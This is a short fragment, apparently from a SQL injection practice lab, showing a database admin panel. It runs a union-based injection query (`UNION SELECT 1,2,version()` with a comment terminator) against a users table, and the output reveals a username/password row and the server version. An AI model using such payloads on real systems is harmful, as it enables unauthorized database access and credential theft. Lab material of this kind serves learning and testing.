 SELECT * FROM users WHERE id ='1' UNION SELECT 1,2,version() -- '' limit 0,1
Profiling [ Edit inline ] [ Edit ] [ Explain SQL
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
id username password
1 Dumb Dumb
1 2 5.6.35